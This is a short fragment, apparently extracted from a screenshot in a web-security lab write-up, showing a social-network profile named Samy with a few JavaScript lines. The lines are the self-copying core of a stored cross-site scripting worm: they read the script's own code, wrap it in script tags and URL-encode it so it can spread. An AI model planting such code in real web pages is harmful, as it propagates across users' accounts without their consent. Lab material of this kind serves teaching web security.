 Samy
About me
var headerTag = "<script id=\"worm\" type=\"text/javascript\">";
var jsCode = document.getElementById("worm").innerHTML;
var tailTag = "</" + "script>";
var wormCode = encodeURIComponent(headerTag + jsCode + tailTag);
alert(jsCode);
OK
Blogs
Bookmarks